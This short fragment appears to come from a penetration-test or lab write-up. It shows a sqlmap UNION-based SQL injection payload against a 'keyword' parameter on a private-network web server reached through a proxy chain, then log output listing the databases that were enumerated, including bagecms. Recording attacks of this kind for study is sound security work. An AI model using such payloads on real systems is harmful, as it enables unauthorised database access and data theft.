 Type: UNION query
Title: MySQL UNION query (NULL) - 39 columns
Payload: r=vul&keyword=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,CONCAT(0x717a7a7871,0x4d4d6f6852797473536d5662634d71686c525a796e5641716b45717948496272784245537958504e,0x716b7a7171),NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[17:56:25] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[17:56:25] [INFO] fetching database names
|S-chain|-<>-127.0.0.1:10087-<><>-192.168.22.22:80-<><>-OK
available databases [3]:
[*] bagecms
[*] information_schema
[*] test
[17:56:26] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.22.22'
[*] ending @ 17:56:26 /2020-03-18/